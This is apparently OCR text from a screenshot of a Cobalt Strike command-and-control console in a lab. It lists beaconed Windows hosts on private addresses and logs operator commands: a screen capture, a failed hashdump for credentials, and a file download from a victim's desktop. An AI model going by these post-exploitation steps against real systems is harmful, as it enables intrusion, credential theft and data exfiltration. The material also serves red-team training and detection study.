 kalijec
1 2 3 4
10:00
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.164.1 192.168.1.8 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 2584 x86 231h
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 4368 x86 51s
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 7392 x86 1s
Interact
Access
Explore
Pivoting
Spawn
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
Event Log X Listeners X Be 392 X
beacon> sreenshot
[-] Unknown command: sreenshot
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 163939 bytes
[*] received screenshot of Program Manager from hzj (39kb)
beacon> hashdump
[-] this command requires administrator privileges
[+] host called home, sent: 31 bytes
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 28 bytes
beacon> download C:\Users\hzj\Desktop\desktop.ini
[*] Tasked beacon to download C:\Users\hzj\Desktop\desktop.ini
[+] host called home, sent: 40 bytes
[*] started download of C:\Users\hzj\Desktop\desktop.ini (282 bytes)
[*] download of desktop.ini is complete
[DESKTOP-81VI2VP] hzj/7392 last: 1s
beacon>